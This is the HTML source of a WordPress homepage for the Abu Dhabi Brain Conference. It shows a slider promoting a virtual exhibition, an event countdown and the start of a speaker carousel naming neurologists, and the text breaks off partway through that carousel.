<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://uaeneurology.com/brainconference/" />
<link rel='shortlink' href='https://uaeneurology.com/brainconference/' />

			<script type="text/javascript">
				var elementskit_section_parallax_data = {};
				var elementskit_module_parallax_url = "https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
    </head>

    <body class="home wp-singular page-template page-template-template page-template-homepage-template page-template-templatehomepage-template-php page page-id-2980 wp-theme-exhibz wp-child-theme-exhibz-child sidebar-active elementor-default elementor-kit-1975 elementor-page elementor-page-2980">

	<!-- header nav start-->
<header class="header-standard navbar-fixed ">
	<div class="container">
		<div class="row">
				<div class="col-lg-3 col-6 align-self-center">
				
							
						<a class="navbar-brand logo" href="https://uaeneurology.com/brainconference/">
									<img src="//uaeneurology.com/brainconference/wp-content/uploads/2021/06/br-final.png" alt="Abu Dhabi Brain Conference">
						</a>
										
				</div><!-- Col end -->
				<div class="col-lg-7">
					<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2105 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Committee</a>
<ul class="dropdown-menu">
	<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291 nav-item"><a href="https://uaeneurology.com/brainconference/organizing-committee/" class=" dropdown-item">Organizing Committee</a>	<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281 nav-item"><a href="https://uaeneurology.com/brainconference/scientific-committee/" class=" dropdown-item">Scientific Committee</a></ul>
</li>
<li id="menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589 nav-item"><a href="https://uaeneurology.com/brainconference/speakers/" class="nav-link">Speakers</a></li>
<li id="menu-item-3325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3325 nav-item"><a href="https://uaeneurology.com/brainconference/scientific-agenda/" class="nav-link">Agenda</a></li>
<li id="menu-item-2211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2211 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Sponsorship</a>
<ul class="dropdown-menu">
	<li id="menu-item-2526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526 nav-item"><a href="https://uaeneurology.com/brainconference/sponsorship-opportunities/" class=" dropdown-item">Sponsorship Opportunities</a>	<li id="menu-item-3364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3364 nav-item"><a target="_blank" href="http://uaeneurology.com/brainconference-virtual-exhibition" class=" dropdown-item">Virtual Exhibition</a></ul>
</li>
<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207 nav-item"><a href="https://uaeneurology.com/brainconference/contact/" class="nav-link">Contact</a></li>
</ul></div></nav>

				</div>
									<div class="col-lg-2 d-none d-lg-block">
						<a class="ticket-btn btn" href="https://mco.eventsair.com/abudhabibrain/register/Site/Register">
							Register Now!						</a>	
					</div>
						</div><!-- Row end -->
	</div><!--Container end -->
</header><!-- Header end -->
		<div data-elementor-type="wp-post" data-elementor-id="2980" class="elementor elementor-2980">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-74b4374 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74b4374" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d8ef783" data-id="d8ef783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4105dd4 elementor-widget elementor-widget-shortcode" data-id="4105dd4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
			<!-- START Slider 2 1 REVOLUTION SLIDER 6.7.34 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_4_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_4_1" style="" data-version="6.7.34">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-11" data-title="Slide" data-thumb="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1-50x100.png" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="BrainConf-Banner-1-04" width="2500" height="1131" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1.png" data-no-retina>
<!--
							--><a
								id="slider-4-slide-11-layer-0" 
								class="rs-layer rev-btn"
								href="https://uaeneurology.com/brainconference-virtual-exhibition/" target="_blank" rel="noopener"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:676px;y:359px;"
								data-text="w:normal;s:24;l:57;fw:500;"
								data-dim="minh:0;"
								data-padding="r:36;l:36;"
								data-border="bor:25px,25px,25px,25px;"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="e:power1.inOut;st:920;sp:1200;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="sX:1.05;sY:1.05;bgc:#bf2511;bor:25px,25px,25px,25px;bri:120%;"
								style="z-index:10;background-color:#be3b2a;font-family:'Roboto';"
							>VISIT VIRTUAL EXHIBITION 
							</a><!--

							--><rs-layer
								id="slider-4-slide-11-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-249px;y:-23px;"
								data-text="w:normal;"
								data-dim="w:1138.992px;h:515px;"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8790;"
								data-frame_hover="sX:1.03;sY:1.03;"
								style="z-index:9;"
							><img decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2500" height="1131" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-06.png" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-4-slide-11-layer-3" 
								class="rs-layer"
								href="https://uaeneurology.com/brainconference-virtual-exhibition/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:568px;y:87px;"
								data-text="w:normal;"
								data-dim="w:578px;h:301px;"
								data-border="bos:solid;boc:#ffffff;bow:5px,5px,5px,5px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:910;sp:1000;sR:910;"
								data-frame_999="o:0;st:w;sR:7090;"
								data-frame_hover="sX:1.05;sY:1.05;boc:#fff;bor:0px,0px,0px,0px;bos:solid;bow:7px,7px,7px,7px;"
								style="z-index:8;"
							><img decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="532" height="277" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/09/VEB-sf.png" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-12" data-title="Slide" data-thumb="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1-50x100.png" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="BrainConf-Banner-1-04" width="2500" height="1131" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-4-slide-12-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-247px;y:-19px;"
								data-text="w:normal;"
								data-dim="w:1138.992px;h:515px;"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8790;"
								data-frame_hover="sX:1.03;sY:1.03;"
								style="z-index:5;"
							><img decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2500" height="1131" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-06.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-12-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:576px;y:5px;"
								data-text="w:normal;"
								data-dim="w:559px;h:460px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:910;sp:1000;sR:910;"
								data-frame_999="o:0;st:w;sR:7090;"
								data-frame_hover="sX:1.03;sY:1.03;"
								style="z-index:5;"
							><img loading="lazy" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1374" height="1130" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/08/uae.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8" data-title="Slide" data-thumb="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1-50x100.png" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="BrainConf-Banner-1-04" width="2500" height="1131" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-4-slide-8-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-247px;y:-18px;"
								data-text="w:normal;"
								data-dim="w:1138.992px;h:515px;"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8950;"
								data-frame_hover="sX:1.02;"
								style="z-index:5;"
							><img decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2500" height="1131" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-06.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-8-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:491px;y:37px;"
								data-text="w:normal;"
								data-dim="w:816.984px;h:397px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:910;sp:1000;sR:910;"
								data-frame_999="o:0;st:w;sR:7090;"
								data-frame_hover="sX:1.05;sY:1.05;"
								style="z-index:5;"
							><img loading="lazy" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="3892" height="1893" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/08/workshopss.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-14" data-title="Slide" data-thumb="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1-50x100.png" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="BrainConf-Banner-1-04" width="2500" height="1131" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1.png" data-no-retina>
<!--
							--><a
								id="slider-4-slide-14-layer-0" 
								class="rs-layer rev-btn"
								href="https://uaeneurology.com/brainconference-virtual-exhibition/" target="_blank" rel="noopener"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:676px;y:359px;"
								data-text="w:normal;s:24;l:57;fw:500;"
								data-dim="minh:0;"
								data-padding="r:36;l:36;"
								data-border="bor:25px,25px,25px,25px;"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="e:power1.inOut;st:920;sp:1200;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="sX:1.05;sY:1.05;bgc:#bf2511;bor:25px,25px,25px,25px;bri:120%;"
								style="z-index:10;background-color:#be3b2a;font-family:'Roboto';"
							>VISIT VIRTUAL EXHIBITION 
							</a><!--

							--><rs-layer
								id="slider-4-slide-14-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-249px;y:-23px;"
								data-text="w:normal;"
								data-dim="w:1138.992px;h:515px;"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8790;"
								data-frame_hover="sX:1.03;sY:1.03;"
								style="z-index:9;"
							><img decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2500" height="1131" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-06.png" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-4-slide-14-layer-3" 
								class="rs-layer"
								href="https://uaeneurology.com/brainconference-virtual-exhibition/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:568px;y:87px;"
								data-text="w:normal;"
								data-dim="w:578px;h:301px;"
								data-border="bos:solid;boc:#ffffff;bow:5px,5px,5px,5px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:910;sp:1000;sR:910;"
								data-frame_999="o:0;st:w;sR:7090;"
								data-frame_hover="sX:1.05;sY:1.05;boc:#fff;bor:0px,0px,0px,0px;bos:solid;bow:7px,7px,7px,7px;"
								style="z-index:8;"
							><img decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="532" height="277" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/09/VEB-sf.png" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9" data-title="Slide" data-thumb="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1-50x100.png" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="BrainConf-Banner-1-04" width="2500" height="1131" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-4-slide-9-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-247px;y:-19px;"
								data-text="w:normal;"
								data-dim="w:1138.992px;h:515px;"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8790;"
								style="z-index:5;"
							><img decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2500" height="1131" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-06.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-9-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:333px;y:8px;"
								data-text="w:normal;"
								data-dim="w:1140.984px;h:516px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:910;sp:1000;sR:910;"
								data-frame_999="o:0;st:w;sR:7090;"
								data-frame_hover="sX:1.03;"
								style="z-index:5;"
							><img loading="lazy" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2500" height="1131" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-02.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7" data-title="Slide" data-thumb="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1-50x100.png" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="BrainConf-Banner-1-04" width="2500" height="1131" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-04-1.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-4-slide-7-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-247px;y:-18px;"
								data-text="w:normal;"
								data-dim="w:1138.992px;h:515px;"
								data-frame_0="y:top;"
								data-frame_1="sp:50;"
								data-frame_999="o:0;st:w;sR:8950;"
								style="z-index:5;"
							><img decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2500" height="1131" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-06.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-7-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:496px;y:114px;"
								data-text="w:normal;"
								data-dim="w:736px;h:333px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:910;sp:1000;sR:910;"
								data-frame_999="o:0;st:w;sR:7090;"
								style="z-index:5;"
							><img loading="lazy" decoding="async" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2500" height="1131" data-lazyload="//uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-05.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_4_1',rl:[1240,1024,778,480],el:[500],gw:[1240],gh:[500],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider41"]!==undefined) {window.RS_MODULES.modules["revslider41"].once = false;window.revapi4 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a7396be elementor-invisible elementor-widget elementor-widget-exhibz-countdown" data-id="a7396be" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="exhibz-countdown.default">
				<div class="elementor-widget-container">
					        
    <div class="ts-count-down">
        <div data-event_time="02 Sep 2021 12:00:00"  class="countdown clearfix">
            <div class="counter-item">
            <span class="days countdown-number"> 00 </span>
            <div class="smalltext"> Days </div>
            <b>:</b>
            </div>
            <div class="counter-item">
            <span class="hours countdown-number">00</span>
            <div class="smalltext">Hours</div>
            <b>:</b>
            </div>
            <div class="counter-item">
            <span class="minutes countdown-number">00</span>
            <div class="smalltext">Minutes</div>
            <b>:</b>
            </div>
            <div class="counter-item">
            <span class="seconds countdown-number">00</span>
            <div class="smalltext">Seconds</div>
            </div>
        </div>
    </div>
      

    
    

    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		
            <script>
                window.elementskit_section_parallax_data.section74b4374 = JSON.parse('{"background_background":"classic","padding":{"unit":"px","top":"0","right":"0","bottom":"0","left":"0","isLinked":false},"background_overlay_background":"classic","background_overlay_opacity":{"unit":"px","size":1},"padding_mobile":{"unit":"px","top":"120","right":"0","bottom":"0","left":"0","isLinked":false},"padding_tablet":{"unit":"px","top":"130","right":"0","bottom":"0","left":"0","isLinked":false},"background_size":"cover","ekit_section_parallax_multi_items":[{"parallax_style":"mousemove","zindex":0,"_id":"cbe8986"}],"margin":{"unit":"px","top":"142","right":0,"bottom":"0","left":0,"isLinked":false},"ekit_section_parallax_bg":"yes"}');
            </script>
            		<section class="elementor-section elementor-top-section elementor-element elementor-element-c701876 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="c701876" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;pulse&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f69302 elementor-invisible" data-id="9f69302" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5cf39e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5cf39e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b8cce49" data-id="b8cce49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e54de23 elementor-invisible elementor-widget elementor-widget-exhibz-title" data-id="e54de23" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
					
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title"></span>
			Meet Our Speakers        </h2>
		                    </div><!-- Section title -->
    
    

    				</div>
				</div>
				<div class="elementor-element elementor-element-1b884a2 elementor-arrows-position-inside elementor-pagination-position-outside elementor-invisible elementor-widget elementor-widget-image-carousel" data-id="1b884a2" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;speed&quot;:900,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/khatri-1-p9r2jx64ofs34qoimum4trnc2ds61nm5o854e96jm8.png" alt="khatri-1" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Pooja Khatri
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Brain-Conference-Speaker-12-pc9la1bj31yk3tdslispyyjp9zfuxairj6ouiedgb4.png" alt="Brain-Conference-Speaker-12" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Victor C. Urrutia
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Brain-Conference-Speaker-13-pc9l8v0sjicnld38giiicr7yjn8cawuuddbzwy4634.png" alt="Brain-Conference-Speaker-13" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Merle Diamond
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Brain-Conference-Speaker-14-pc9larn0eeyl4wbkbu69wrwlwru4wtf8ysyfy5afgw.png" alt="Brain-Conference-Speaker-14" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Jack Schim
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/eliane-pb9iehj2zhnta08kiy6lm2hm3hb4xlclowhycr82j4.png" alt="eliane" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Eliane Kobayashi
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Dr.-Paul-Giacomini-p9r3k5u46he2ri1f0ikaymf4l75mtjhlbln2ibg3ps.png" alt="Dr.-Paul-Giacomini" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Paul Giacomini
